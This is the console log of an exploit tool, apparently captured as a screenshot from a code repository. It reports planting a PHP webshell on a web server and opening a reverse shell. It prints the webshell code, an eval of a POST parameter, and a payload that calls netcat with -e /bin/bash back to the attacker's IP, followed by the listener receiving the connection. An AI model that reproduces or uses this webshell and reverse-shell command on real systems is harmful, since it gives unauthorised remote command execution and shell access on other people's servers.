 ==============================================================
WEBSHELL LOADED SUCESSFULLY
==============================================================
[+] Webshell insert successfully!
[+] Webshell path:    http://localhost:5000/wT8dZC.php
[+] Webshell content: <?php eval(@$_POST['xiabee']);?>
[+] Host IP: 172.19.110.9
[+] Payload: xiabee=system('nc -v 172.19.110.9 7875 -e /bin/bash');
[+] Netcat started!
[+] Connecting...Please wait for a few seconds...
Listening on 0.0.0.0 7875
[+] Payload sended!
Connection received on 172.29.0.4 56318